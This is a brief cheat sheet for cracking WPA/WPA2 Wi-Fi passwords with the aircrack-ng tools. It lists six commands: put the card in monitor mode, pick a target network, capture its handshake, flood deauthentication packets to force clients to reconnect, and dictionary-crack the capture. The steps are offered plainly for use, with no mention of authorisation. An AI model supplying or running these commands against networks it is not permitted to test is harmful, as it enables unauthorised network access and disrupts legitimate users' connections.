 WPA/WPA2 Cracking

1. Start Monitor Mode: airmon-ng start mon0

2. Identify the target BSSID, SSID, Channel using airodump-ng: airodump-ng mon0

3. Configured monitor interface to listen on target channel: iwconfig mon0 channel <no>

4. Capture the packer using airodump: airodump-ng --bssid <BSSID> --channel <no> -w <filename> mon0

5. Broadcast deauth packets: aireplay-ng -0 0 -a <BSSID> mon0
6. Crack : aircrack-ng -w <password file> <file.cap>